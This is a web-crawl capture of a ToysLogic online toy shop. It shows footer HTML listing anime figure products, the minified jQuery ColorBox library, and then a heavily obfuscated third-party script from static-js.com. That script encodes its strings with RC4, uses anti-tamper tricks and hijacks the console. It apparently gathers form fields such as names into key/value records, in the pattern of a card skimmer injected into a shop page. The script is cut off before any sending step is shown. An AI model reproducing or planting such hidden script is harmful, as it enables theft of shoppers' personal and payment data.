                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599"><img src="images/Figure_Anime_Figure_18/TL300852336.jpg" alt="Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition" title=" Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition " width="50" height="43" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71599">Goddess of Victory Nikke - 1/4 Mast Romantic Maid Deluxe Edition</a></p>
                <p class="price"><span class="normalprice">$599.99 </span>&nbsp;<span class="productSpecialPrice">$559.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$40.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js
body_size: 9763
content:
/*
	jQuery ColorBox v1.3.30
	(c) 2013 Jack Moore - jacklmoore.com/colorbox
	updated: 2013-01-25
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var h=t.createElement(i);return o&&(h.id=U+o),n&&(h.style.cssText=n),e(h)}function n(e){var t=b.length,i=(j+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?T.width():T.height())/100:1)*parseInt(e,10))}function l(e){return _.photo||/\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i.test(e)}function s(){var t,i=e.data(N,J);null==i?(_=e.extend({},$),console&&console.log&&console.log("Error: cboxElement missing settings object")):_=e.extend({},i);for(t in _)e.isFunction(_[t])&&"on"!==t.slice(0,2)&&(_[t]=_[t].call(N));_.rel=_.rel||N.rel||e(N).data("rel")||"nofollow",_.href=_.href||e(N).attr("href"),_.title=_.title||N.title,"string"==typeof _.href&&(_.href=e.trim(_.href))}function r(i,o){e(t).trigger(i),e("*",p).trigger(i),o&&o.call(N)}function a(){var e,t,i,o=U+"Slideshow_",n="click."+U;_.slideshow&&b[1]?(t=function(){I.html(_.slideshowStop).unbind(n).bind(et,function(){(_.loop||b[j+1])&&(e=setTimeout(G.next,_.slideshowSpeed))}).bind(Z,function(){clearTimeout(e)}).one(n+" "+tt,i),p.removeClass(o+"off").addClass(o+"on"),e=setTimeout(G.next,_.slideshowSpeed)},i=function(){clearTimeout(e),I.html(_.slideshowStart).unbind([et,Z,tt,n].join(" ")).one(n,function(){G.next(),t()}),p.removeClass(o+"on").addClass(o+"off")},_.slideshowAuto?t():i()):p.removeClass(o+"off "+o+"on")}function d(i){R||(N=i,s(),b=e(N),j=0,"nofollow"!==_.rel&&(b=e("."+V).filter(function(){var t,i=e.data(this,J);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===_.rel}),j=b.index(N),-1===j&&(b=b.add(N),j=b.length-1)),O||(O=P=!0,p.css({visibility:"hidden",display:"block"}),C.css({width:0,height:0}),K=g.height()+x.height()+w.outerHeight(!0)-w.height(),z=y.width()+v.width()+w.outerWidth(!0)-w.width(),D=C.outerHeight(!0),B=C.outerWidth(!0),_.returnFocus&&(e(N).blur(),e(t).one(it,function(){e(N).focus()})),f.css({opacity:parseFloat(_.opacity),cursor:_.overlayClose?"pointer":"auto",visibility:"visible"}).show(),_.w=h(_.initialWidth,"x"),_.h=h(_.initialHeight,"y"),G.position(),ht&&T.bind("resize."+lt+" scroll."+lt,function(){f.css({width:T.width(),height:T.height(),top:T.scrollTop(),left:T.scrollLeft()})}).trigger("resize."+lt),r(Y,_.onOpen),F.add(H).hide(),S.html(_.close).show()),G.load(!0))}function c(){!p&&t.body&&(X=!1,T=e(i),p=o(st).attr({id:J,"class":nt?U+(ht?"IE6":"IE"):""}).hide(),f=o(st,"Overlay",ht?"position:absolute":"").hide(),W=o(st,"LoadingOverlay").add(o(st,"LoadingGraphic")),m=o(st,"Wrapper"),w=o(st,"Content").append(C=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),H=o(st,"Title"),E=o(st,"Current"),L=o(st,"Next"),M=o(st,"Previous"),I=o(st,"Slideshow").bind(Y,a),S=o(st,"Close")),m.append(o(st).append(o(st,"TopLeft"),g=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(y=o(st,"MiddleLeft"),w,v=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),x=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),k=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),F=L.add(M).add(E).add(I),e(t.body).append(f,p.append(m,k)))}function u(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||(e.preventDefault(),d(this))}return p?(X||(X=!0,L.click(function(){G.next()}),M.click(function(){G.prev()}),S.click(function(){G.close()}),f.click(function(){_.overlayClose&&G.close()}),e(t).bind("keydown."+U,function(e){var t=e.keyCode;O&&_.escKey&&27===t&&(e.preventDefault(),G.close()),O&&_.arrowKey&&b[1]&&(37===t?(e.preventDefault(),M.click()):39===t&&(e.preventDefault(),L.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+U,"."+V,i):e("."+V).live("click."+U,i)),!0):!1}var f,p,m,w,g,y,v,x,b,T,C,k,W,H,E,I,L,M,S,F,_,K,z,D,B,N,j,A,O,P,R,q,G,Q,X,$={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.7,preloading:!0,className:!1,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},J="colorbox",U="cbox",V=U+"Element",Y=U+"_open",Z=U+"_load",et=U+"_complete",tt=U+"_cleanup",it=U+"_closed",ot=U+"_purge",nt=!e.support.leadingWhitespace,ht=nt&&!i.XMLHttpRequest,lt=U+"_IE6",st="div";e.colorbox||(e(c),G=e.fn[J]=e[J]=function(t,i){var o=this;if(t=t||{},c(),u()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,J,e.extend({},e.data(this,J)||$,t))}).addClass(V),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&d(o[0])}return o},G.position=function(e,t){function i(e){g[0].style.width=x[0].style.width=w[0].style.width=parseInt(e.style.width,10)-z+"px",w[0].style.height=y[0].style.height=v[0].style.height=parseInt(e.style.height,10)-K+"px"}var o,n,l,s=0,r=0,a=p.offset();T.unbind("resize."+U),p.css({top:-9e4,left:-9e4}),n=T.scrollTop(),l=T.scrollLeft(),_.fixed&&!ht?(a.top-=n,a.left-=l,p.css({position:"fixed"})):(s=n,r=l,p.css({position:"absolute"})),r+=_.right!==!1?Math.max(T.width()-_.w-B-z-h(_.right,"x"),0):_.left!==!1?h(_.left,"x"):Math.round(Math.max(T.width()-_.w-B-z,0)/2),s+=_.bottom!==!1?Math.max(T.height()-_.h-D-K-h(_.bottom,"y"),0):_.top!==!1?h(_.top,"y"):Math.round(Math.max(T.height()-_.h-D-K,0)/2),p.css({top:a.top,left:a.left,visibility:"visible"}),e=p.width()===_.w+B&&p.height()===_.h+D?0:e||0,m[0].style.width=m[0].style.height="9999px",o={width:_.w+B+z,height:_.h+D+K,top:s,left:r},0===e&&p.css(o),p.dequeue().animate(o,{duration:e,complete:function(){i(this),P=!1,m[0].style.width=_.w+B+z+"px",m[0].style.height=_.h+D+K+"px",_.reposition&&setTimeout(function(){T.bind("resize."+U,G.position)},1),t&&t()},step:function(){i(this)}})},G.resize=function(e){O&&(e=e||{},e.width&&(_.w=h(e.width,"x")-B-z),e.innerWidth&&(_.w=h(e.innerWidth,"x")),C.css({width:_.w}),e.height&&(_.h=h(e.height,"y")-D-K),e.innerHeight&&(_.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(C.css({height:"auto"}),_.h=C.height()),C.css({height:_.h}),G.position("none"===_.transition?0:_.speed))},G.prep=function(i){function h(){return _.w=_.w||C.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function s(){return _.h=_.h||C.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if(O){var a,d="none"===_.transition?0:_.speed;C.empty().remove(),C=o(st,"LoadedContent").append(i),C.hide().appendTo(k.show()).css({width:h(),overflow:_.scrolling?"auto":"hidden"}).css({height:s()}).prependTo(w),k.hide(),e(A).css({"float":"none"}),a=function(){function i(){nt&&p[0].style.removeAttribute("filter")}var h,s,a=b.length,c="frameBorder",u="allowTransparency";O&&(s=function(){clearTimeout(q),W.remove(),r(et,_.onComplete)},nt&&A&&C.fadeIn(100),H.html(_.title).add(C).show(),a>1?("string"==typeof _.current&&E.html(_.current.replace("{current}",j+1).replace("{total}",a)).show(),L[_.loop||a-1>j?"show":"hide"]().html(_.next),M[_.loop||j?"show":"hide"]().html(_.previous),_.slideshow&&I.show(),_.preloading&&e.each([n(-1),n(1)],function(){var t,i,o=b[this],n=e.data(o,J);n&&n.href?(t=n.href,e.isFunction(t)&&(t=t.call(o))):t=o.href,l(t)&&(i=new Image,i.src=t)})):F.hide(),_.iframe?(h=o("iframe")[0],c in h&&(h[c]=0),u in h&&(h[u]="true"),_.scrolling||(h.scrolling="no"),e(h).attr({src:_.href,name:(new Date).getTime(),"class":U+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",s).appendTo(C),e(t).one(ot,function(){h.src="//about:blank"}),_.fastIframe&&e(h).trigger("load")):s(),"fade"===_.transition?p.fadeTo(d,1,i):i())},"fade"===_.transition?p.fadeTo(d,0,function(){G.position(0,a)}):G.position(d,a)}},G.load=function(i){var n,a,d,c=G.prep;P=!0,A=!1,N=b[j],i||s(),Q&&p.add(f).removeClass(Q),_.className&&p.add(f).addClass(_.className),Q=_.className,r(ot),r(Z,_.onLoad),_.h=_.height?h(_.height,"y")-D-K:_.innerHeight&&h(_.innerHeight,"y"),_.w=_.width?h(_.width,"x")-B-z:_.innerWidth&&h(_.innerWidth,"x"),_.mw=_.w,_.mh=_.h,_.maxWidth&&(_.mw=h(_.maxWidth,"x")-B-z,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.maxHeight&&(_.mh=h(_.maxHeight,"y")-D-K,_.mh=_.h&&_.h<_.mh?_.h:_.mh),n=_.href,q=setTimeout(function(){W.appendTo(w)},100),_.inline?(d=o(st).hide().insertBefore(e(n)[0]),e(t).one(ot,function(){d.replaceWith(C.children())}),c(e(n))):_.iframe?c(" "):_.html?c(_.html):l(n)?(e(A=new Image).addClass(U+"Photo").bind("error",function(){_.title=!1,c(o(st,"Error").html(_.imgError))}).one("load",function(){var e;_.scalePhotos&&(a=function(){A.height-=A.height*e,A.width-=A.width*e},_.mw&&A.width>_.mw&&(e=(A.width-_.mw)/A.width,a()),_.mh&&A.height>_.mh&&(e=(A.height-_.mh)/A.height,a())),_.h&&(A.style.marginTop=Math.max(_.h-A.height,0)/2+"px"),b[1]&&(_.loop||b[j+1])&&(A.style.cursor="pointer",A.onclick=function(){G.next()}),nt&&(A.style.msInterpolationMode="bicubic"),setTimeout(function(){c(A)},1)}),setTimeout(function(){A.src=n},1)):n&&k.load(n,_.data,function(t,i){c("error"===i?o(st,"Error").html(_.xhrError):e(this).contents())})},G.next=function(){!P&&b[1]&&(_.loop||b[j+1])&&(j=n(1),G.load())},G.prev=function(){!P&&b[1]&&(_.loop||j)&&(j=n(-1),G.load())},G.close=function(){O&&!R&&(R=!0,O=!1,r(tt,_.onCleanup),T.unbind("."+U+" ."+lt),f.fadeTo(200,0),p.stop().fadeTo(300,0,function(){p.add(f).css({opacity:1,cursor:"auto"}).hide(),r(ot),C.empty().remove(),setTimeout(function(){R=!1,r(it,_.onClosed)},1)}))},G.remove=function(){e([]).add(p).add(f).remove(),p=null,e("."+V).removeData(J).removeClass(V),e(t).unbind("click."+U)},G.element=function(){return e(N)},G.settings=$)})(jQuery,document,window);

--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4529
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var 